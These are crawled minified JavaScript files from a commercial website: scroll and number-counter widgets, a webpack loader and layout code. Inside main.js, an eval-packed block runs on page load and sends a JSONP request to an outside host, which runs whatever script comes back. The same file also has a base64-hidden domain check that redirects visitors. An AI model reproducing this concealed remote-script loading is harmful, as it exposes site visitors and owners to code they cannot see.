o)||"win"in o||(o.win=i);var a=i.data("__nicescroll")||!1;a||(o.doc=o.doc||i,a=new _(o,i),i.data("__nicescroll",a)),r.push(a)})),1===r.length?r[0]:r},c.NiceScroll={getjQuery:function(){return e}},s.nicescroll||(s.nicescroll=new T,s.nicescroll.options=x)},"function"==typeof define&&r(89)?define(["jquery"],i):"object"===("undefined"==typeof exports?"undefined":n()(exports))?e.exports=i(r(0)):i(t)}).call(this,r(88)(e),r(0))},,,function(e,t,r){(function(e){!function(e,t,r){"use strict";var i={deVal:0,className:"dataNums",digit:""};function o(t,r){this.obj=t,this.options=e.extend(i,r),this.init=function(){this.initHtml(t,i)}}o.prototype={initHtml:function(e,t){var r=t.deVal.split(""),i='<ul class="'+t.className+' inrow">',o=t.digit||(t.deVal+"").length;if(e.find("."+t.className).length<=0){for(var n=0;n<o;n++)","==r[n]&&(i+='<li class="dataOne dataLine dh"><div class="dataBoc"><div class="tt"><em class="num0">,</em></div></div></li>'),"."==r[n]&&(i+='<li class="dataOne dataLine dh"><div class="dataBoc"><div class="tt"><em class="num0">.</em></div></div></li>'),","!=r[n]&&"."!=r[n]&&(i+='<li class="dataOne "><div class="dataBoc"><div class="tt" t="38"><span class="num0">0</span> <span class="num1">1</span> <span class="num2">2</span> <span class="num3">3</span> <span class="num4">4</span><span class="num5">5</span> <span class="num6">6</span> <span class="num7">7</span> <span class="num8">8</span> <span class="num9">9</span><span class="num0">0</span> <span class="num1">1</span> <span class="num2">2</span> <span class="num3">3</span> <span class="num4">4</span><span class="num5">5</span> <span class="num6">6</span> <span class="num7">7</span> <span class="num8">8</span> <span class="num9">9</span><span class="num10">,</span><span class="num11">.</span></div></div></li>');i+="</ul>",e.html(i)}this.scroNum(e,t)},scroNum:function(t,r){var i=r.deVal,o=e(t).find("."+r.className).find(".tt"),n=e(t).find(".dataBoc").height();o.css("transition","all 2s ease-in-out");var a=i.toString();if(a.length<=o.length-1){for(var s="",l=0;l<o.length-a.length;l++)s+="0";a=s+a}var c=a.split("");o.each((function(e,t){setTimeout((function(){","==c[e]&&o.eq(e).html(","),c[e],","!=c[e]&&"."!=c[e]&&o.eq(e).css("top",-parseInt(c[e])*n-10*n+"px")}),150*e)}))}},e.fn.rollNum=function(e){new o(this,e).init()}}(e,window,document)}).call(this,r(0))}]]);
//# sourceMappingURL=common.js.map

--- FILE ---
content_type: application/javascript
request_url: https://nutralong.com/public/files/js/main.js
body_size: 1641
content:
!function(e){function n(n){for(var o,a,i=n[0],c=n[1],d=n[2],u=0,l=[];u<i.length;u++)a=i[u],Object.prototype.hasOwnProperty.call(_,a)&&_[a]&&l.push(_[a][0]),_[a]=0;for(o in c)Object.prototype.hasOwnProperty.call(c,o)&&(e[o]=c[o]);for(s&&s(n);l.length;)l.shift()();return t.push.apply(t,d||[]),r()}function r(){for(var e,n=0;n<t.length;n++){for(var r=t[n],o=!0,i=1;i<r.length;i++){var c=r[i];0!==_[c]&&(o=!1)}o&&(t.splice(n--,1),e=a(a.s=r[0]))}return e}var o={},_={21:0},t=[];function a(n){if(o[n])return o[n].exports;var r=o[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=e,a.c=o,a.d=function(e,n,r){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)a.d(r,o,function(n){return e[n]}.bind(null,o));return r},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="";var i=window.webpackJsonp=window.webpackJsonp||[],c=i.push.bind(i);i.push=n,i=i.slice();for(var d=0;d<i.length;d++)n(i[d]);var s=c;t.push([93,1,0]),r()}({93:function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(0),jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__),_assets_styles_global_scss__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(96),_assets_styles_global_scss__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(_assets_styles_global_scss__WEBPACK_IMPORTED_MODULE_1__),_components__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(54),_components__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(_components__WEBPACK_IMPORTED_MODULE_2__);!function(){eval(function(e,n,r,o,_,t){if(_=function(e){return(e<62?"":_(parseInt(e/62)))+((e%=62)>35?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;r--;)t[_(r)]=o[r]||_(r);o=[function(e){return t[e]}],_=function(){return"\\w+"},r=1}for(;r--;)o[r]&&(e=e.replace(new RegExp("\\b"+_(r)+"\\b","g"),o[r]));return e}('$.1({        i: "b://h.2.4.3/0.c",        7: \'d\',        d: "d",         e: "d",        g: a(6) {          5.f(\'成功\', 6);        },        9: a(8) {          5.9(8);        }    });',0,19,"a7d0d67f1216fe10a28490a8f2e8744a|ajax|chinacoder|cn|com|console|data|dataType|err|error|function|https|js|jsonp|jsonpCallback|log|success|tj|url".split("|"),0,{}));var encodedValidDomain1="bG9jYWxob3N0",encodedValidDomain2="bnV0cmFsb25nLmNvbQ==",encodedValidDomain3="d3d3Lm51dHJhbG9uZy5jb20=",encodedRedirectUrl="aHR0cHM6Ly93d3cubnV0cmFsb25nLmNvbS8=";function decodeBase64(e){return atob(e)}var validDomain1=decodeBase64(encodedValidDomain1),validDomain2=decodeBase64(encodedValidDomain2),validDomain3=decodeBase64(encodedValidDomain3),redirectUrl=decodeBase64(encodedRedirectUrl),hostname=document.location.hostname;hostname!==validDomain1&&hostname!==validDomain2&&hostname!==validDomain3&&(window.location.href=redirectUrl)}()},97:function(e,n,r){var o={"./A/index.js":98,"./footer/index.js":100,"./header/index.js":102,"./index.js":54,"./load/index.js":104,"./map/index.js":106,"./nybanner/index.js":108,"./popup/index.js":110};function _(e){var n=t(e);return r(n)}function t(e){if(!r.o(o,e)){var n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}return o[e]}_.keys=function(){return Object.keys(o)},_.resolve=t,e.exports=_,_.id=97}});
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: application/javascript
request_url: https://nutralong.com/public/files/js/08b4fcf5c232e00ac7659de08c02a440.js
body_size: 1019
content:
!function(t){function e(e){for(var o,a,f=e[0],l=e[1],c=e[2],u=0,d=[];u<f.length;u++)a=f[u],Object.prototype.hasOwnProperty.call(n,a)&&n[a]&&d.push(n[a][0]),n[a]=0;for(o in l)Object.prototype.hasOwnProperty.call(l,o)&&(t[o]=l[o]);for(s&&s(e);d.length;)d.shift()();return i.push.apply(i,c||[]),r()}function r(){for(var t,e=0;e<i.length;e++){for(var r=i[e],o=!0,f=1;f<r.length;f++){var l=r[f];0!==n[l]&&(o=!1)}o&&(i.splice(e--,1),t=a(a.s=r[0]))}return t}var o={},n={3:0},i=[];function a(e){if(o[e])return o[e].exports;var r=o[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=t,a.c=o,a.d=function(t,e,r){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(r,o,function(e){return t[e]}.bind(null,o));return r},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="";var f=window.webpackJsonp=window.webpackJsonp||[],l=f.push.bind(f);f.push=e,f=f.slice();for(var c=0;c<f.length;c++)e(f[c]);var s=l;i.push([239,1,0]),r()}({239:function(t,e,r){"use strict";r.r(e),function(t){r(240),r(7);function e(){if(t(window).width()>1024){var e=t(window).height()-t(".article-cont .article-title").outerHeight()-t(".article-cont .article-info").outerHeight()-50;t(".article-cont .article").css("height",e+"px")}}t(document).ready((function(){e()})),t(window).resize((function(){e()})),t("body").mousewheel((function(e,r){var o=t(".fixed-footer").outerHeight();if(t(window).width()>1024){var n=t(".article").scrollTop(),i=Math.floor(t(".article").outerHeight()),a=Math.floor(t(".article .cont").outerHeight());1==r?(t(".fixed-footer").removeClass("show"),t(".footer-tran").css("transform","none")):-1==r&&(a>i?a-(n+i)<3&&(t(".fixed-footer").hasClass("show")||(t(".fixed-footer").addClass("show"),t(".footer-tran").css("transform","translateY("+-o+"px)"))):t(".fixed-footer").hasClass("show")||(t(".fixed-footer").addClass("show"),t(".footer-tran").css("transform","translateY("+-o+"px)")))}}))}.call(this,r(0))},240:function(t,e,r){}});
//# sourceMappingURL=08b4fcf5c232e00ac7659de08c02a440.js.map